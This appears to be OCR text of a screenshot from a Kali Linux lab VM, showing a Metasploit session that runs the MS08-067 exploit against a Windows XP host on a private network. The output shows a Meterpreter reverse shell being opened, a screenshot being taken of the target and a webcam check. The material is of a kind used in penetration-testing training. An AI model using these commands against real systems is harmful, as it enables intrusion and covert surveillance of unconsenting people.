 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Dispositivi Aiuto
1 2 3 4 14:03
Trash
File System
Home
php
shell.php
password_has
h.txt
kali@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Rela
tive Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.200
RHOSTS => 192.168.1.200
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.111:4444 -> 192.168.1.200:1032) at 2024-04-02 14:00:46 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/edquMZMG.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter >
2
9+
xp
PDF24
20:03
02/04/2024